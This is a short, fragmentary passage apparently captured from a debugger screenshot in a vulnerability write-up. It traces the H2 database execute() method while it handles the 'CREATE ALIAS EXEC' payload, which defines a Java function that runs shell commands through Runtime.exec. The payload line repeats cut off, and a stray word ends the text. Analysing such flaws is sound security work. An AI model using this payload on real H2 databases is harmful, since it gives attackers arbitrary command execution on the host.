 private void execute(String var1) {  var1: "CREATE ALIAS EXEC AS 'String shellexec(String cmd) throws java.io.IOException {Runtime.getRuntime().exec(cmd);return "y4tacker";}'"
try {
Prepared var2 = this.session.prepare(var1);  var1: "CREATE ALIAS EXEC AS 'String shellexec(String cmd) throws java.io.IOException {Runtime.getRuntime().exec(cmd);return
if (var2.isQuery()) {
var2.query( i: 0);
} else {
var2.update();
}
if (this.session.getAutoCommit()) {
this.session.commit( b: false);
}
} catch (DbException var3) {
Maven